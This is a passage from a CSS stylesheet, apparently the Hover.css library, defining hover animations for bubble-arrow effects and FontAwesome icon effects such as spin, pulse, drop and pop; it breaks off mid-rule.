.hvr-bubble-top:hover:before, .hvr-bubble-top:focus:before, .hvr-bubble-top:active:before {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
      transform: translateY(-10px);
}

/* Bubble Right */
.hvr-bubble-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-bubble-right:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  top: calc(50% - 10px);
  right: 0;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent #e1e1e1;
}

.hvr-bubble-right:hover:before, .hvr-bubble-right:focus:before, .hvr-bubble-right:active:before {
  -webkit-transform: translateX(10px);
  -ms-transform: translateX(10px);
      transform: translateX(10px);
}

/* Bubble Bottom */
.hvr-bubble-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-bubble-bottom:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  left: calc(50% - 10px);
  bottom: 0;
  border-width: 10px 10px 0 10px;
  border-color: #e1e1e1 transparent transparent transparent;
}

.hvr-bubble-bottom:hover:before, .hvr-bubble-bottom:focus:before, .hvr-bubble-bottom:active:before {
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
      transform: translateY(10px);
}

/* Bubble Left */
.hvr-bubble-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-bubble-left:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  top: calc(50% - 10px);
  left: 0;
  border-width: 10px 10px 10px 0;
  border-color: transparent #e1e1e1 transparent transparent;
}

.hvr-bubble-left:hover:before, .hvr-bubble-left:focus:before, .hvr-bubble-left:active:before {
  -webkit-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
      transform: translateX(-10px);
}

/* Bubble Float Top */
.hvr-bubble-float-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-top:before {
  position: absolute;
  z-index: -1;
  content: "";
  left: calc(50% - 10px);
  top: 0;
  border-style: solid;
  border-width: 0 10px 10px 10px;
  border-color: transparent transparent #e1e1e1 transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-top:hover, .hvr-bubble-float-top:focus, .hvr-bubble-float-top:active {
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
      transform: translateY(10px);
}

.hvr-bubble-float-top:hover:before, .hvr-bubble-float-top:focus:before, .hvr-bubble-float-top:active:before {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
      transform: translateY(-10px);
}

/* Bubble Float Right */
.hvr-bubble-float-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-right:before {
  position: absolute;
  z-index: -1;
  top: calc(50% - 10px);
  right: 0;
  content: "";
  border-style: solid;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent #e1e1e1;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-right:hover, .hvr-bubble-float-right:focus, .hvr-bubble-float-right:active {
  -webkit-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
      transform: translateX(-10px);
}

.hvr-bubble-float-right:hover:before, .hvr-bubble-float-right:focus:before, .hvr-bubble-float-right:active:before {
  -webkit-transform: translateX(10px);
  -ms-transform: translateX(10px);
      transform: translateX(10px);
}

/* Bubble Float Bottom */
.hvr-bubble-float-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-bottom:before {
  position: absolute;
  z-index: -1;
  content: "";
  left: calc(50% - 10px);
  bottom: 0;
  border-style: solid;
  border-width: 10px 10px 0 10px;
  border-color: #e1e1e1 transparent transparent transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-bottom:hover, .hvr-bubble-float-bottom:focus, .hvr-bubble-float-bottom:active {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
      transform: translateY(-10px);
}

.hvr-bubble-float-bottom:hover:before, .hvr-bubble-float-bottom:focus:before, .hvr-bubble-float-bottom:active:before {
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
      transform: translateY(10px);
}

/* Bubble Float Left */
.hvr-bubble-float-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-left:before {
  position: absolute;
  z-index: -1;
  content: "";
  top: calc(50% - 10px);
  left: 0;
  border-style: solid;
  border-width: 10px 10px 10px 0;
  border-color: transparent #e1e1e1 transparent transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-left:hover, .hvr-bubble-float-left:focus, .hvr-bubble-float-left:active {
  -webkit-transform: translateX(10px);
  -ms-transform: translateX(10px);
      transform: translateX(10px);
}

.hvr-bubble-float-left:hover:before, .hvr-bubble-float-left:focus:before, .hvr-bubble-float-left:active:before {
  -webkit-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
      transform: translateX(-10px);
}

/* ICONS */
/* Icon Back */
.hvr-icon-back {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-left: 2.2em;
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
}

.hvr-icon-back:before {
  content: "\f137";
  position: absolute;
  left: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-back:hover:before, .hvr-icon-back:focus:before, .hvr-icon-back:active:before {
  -webkit-transform: translateX(-4px);
  -ms-transform: translateX(-4px);
      transform: translateX(-4px);
}

/* Icon Forward */
.hvr-icon-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
}

.hvr-icon-forward:before {
  content: "\f138";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-forward:hover:before, .hvr-icon-forward:focus:before, .hvr-icon-forward:active:before {
  -webkit-transform: translateX(4px);
  -ms-transform: translateX(4px);
      transform: translateX(4px);
}

/* Icon Down */
@-webkit-keyframes hvr-icon-down {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-down {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
/* Icon Down */
.hvr-icon-down {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-down:before {
  content: "\f01a";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-down:hover:before, .hvr-icon-down:focus:before, .hvr-icon-down:active:before {
  -webkit-animation-name: hvr-icon-down;
  animation-name: hvr-icon-down;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Up */
@-webkit-keyframes hvr-icon-up {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-up {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
/* Icon Up */
.hvr-icon-up {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-up:before {
  content: "\f01b";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-up:hover:before, .hvr-icon-up:focus:before, .hvr-icon-up:active:before {
  -webkit-animation-name: hvr-icon-up;
  animation-name: hvr-icon-up;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Spin */
.hvr-icon-spin {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-spin:before {
  content: "\f021";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transition-duration: 1s;
  -o-transition-duration: 1s;
     transition-duration: 1s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-in-out;
  -o-transition-timing-function: ease-in-out;
     transition-timing-function: ease-in-out;
}

.hvr-icon-spin:hover:before, .hvr-icon-spin:focus:before, .hvr-icon-spin:active:before {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
      transform: rotate(360deg);
}

/* Icon Drop */
@-webkit-keyframes hvr-icon-drop {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  51%, 100% {
    opacity: 1;
  }
}
@keyframes hvr-icon-drop {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  51%, 100% {
    opacity: 1;
  }
}
/* Icon Drop */
.hvr-icon-drop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-drop:before {
  content: "\f041";
  position: absolute;
  right: 1em;
  opacity: 1;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-drop:hover:before, .hvr-icon-drop:focus:before, .hvr-icon-drop:active:before {
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-animation-name: hvr-icon-drop;
  animation-name: hvr-icon-drop;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Icon Fade */
.hvr-icon-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-fade:before {
  content: "\f00c";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
}

.hvr-icon-fade:hover:before, .hvr-icon-fade:focus:before, .hvr-icon-fade:active:before {
  color: #0F9E5E;
}

/* Icon Float Away */
@-webkit-keyframes hvr-icon-float-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1em);
    transform: translateY(-1em);
  }
}
@keyframes hvr-icon-float-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1em);
    transform: translateY(-1em);
  }
}
/* Icon Float Away */
.hvr-icon-float-away {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-float-away:before, .hvr-icon-float-away:after {
  content: "\f055";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
}

.hvr-icon-float-away:after {
  opacity: 0;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.hvr-icon-float-away:hover:after, .hvr-icon-float-away:focus:after, .hvr-icon-float-away:active:after {
  -webkit-animation-name: hvr-icon-float-away;
  animation-name: hvr-icon-float-away;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Sink Away */
@-webkit-keyframes hvr-icon-sink-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1em);
    transform: translateY(1em);
  }
}
@keyframes hvr-icon-sink-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1em);
    transform: translateY(1em);
  }
}
/* Icon Sink Away */
.hvr-icon-sink-away {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-sink-away:before, .hvr-icon-sink-away:after {
  content: "\f056";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-sink-away:after {
  opacity: 0;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.hvr-icon-sink-away:hover:after, .hvr-icon-sink-away:focus:after, .hvr-icon-sink-away:active:after {
  -webkit-animation-name: hvr-icon-sink-away;
  animation-name: hvr-icon-sink-away;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Grow */
.hvr-icon-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-grow:before {
  content: "\f118";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-grow:hover:before, .hvr-icon-grow:focus:before, .hvr-icon-grow:active:before {
  -webkit-transform: scale(1.3) translateZ(0);
  transform: scale(1.3) translateZ(0);
}

/* Icon Shrink */
.hvr-icon-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-shrink:before {
  content: "\f119";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-shrink:hover:before, .hvr-icon-shrink:focus:before, .hvr-icon-shrink:active:before {
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
      transform: scale(0.8);
}

/* Icon Pulse */
@-webkit-keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
.hvr-icon-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-pulse:before {
  content: "\f015";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-pulse:hover:before, .hvr-icon-pulse:focus:before, .hvr-icon-pulse:active:before {
  -webkit-animation-name: hvr-icon-pulse;
  animation-name: hvr-icon-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Icon Pulse Grow */
@-webkit-keyframes hvr-icon-pulse-grow {
  to {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
}
@keyframes hvr-icon-pulse-grow {
  to {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
}
.hvr-icon-pulse-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-pulse-grow:before {
  content: "\f015";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-pulse-grow:hover:before, .hvr-icon-pulse-grow:focus:before, .hvr-icon-pulse-grow:active:before {
  -webkit-animation-name: hvr-icon-pulse-grow;
  animation-name: hvr-icon-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Icon Pulse Shrink */
@-webkit-keyframes hvr-icon-pulse-shrink {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes hvr-icon-pulse-shrink {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
.hvr-icon-pulse-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-pulse-shrink:before {
  content: "\f015";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-pulse-shrink:hover:before, .hvr-icon-pulse-shrink:focus:before, .hvr-icon-pulse-shrink:active:before {
  -webkit-animation-name: hvr-icon-pulse-shrink;
  animation-name: hvr-icon-pulse-shrink;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Icon Push */
@-webkit-keyframes hvr-icon-push {
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
}
@keyframes hvr-icon-push {
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
}
.hvr-icon-push {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-push:before {
  content: "\f006";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-push:hover:before, .hvr-icon-push:focus:before, .hvr-icon-push:active:before {
  -webkit-animation-name: hvr-icon-push;
  animation-name: hvr-icon-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Pop */
@-webkit-keyframes hvr-icon-pop {
  50% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
@keyframes hvr-icon-pop {
  50% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
.hvr-icon-pop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-pop:before {
  content: "\f005";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-pop:hover:before, .hvr-icon-pop:focus:before, .hvr-icon-pop:active:before {
  -webkit-animation-name: hvr-icon-pop;
  animation-name: hvr-icon-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Bounce */
.hvr-icon-bounce {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-bounce:before {
  content: "\f087";
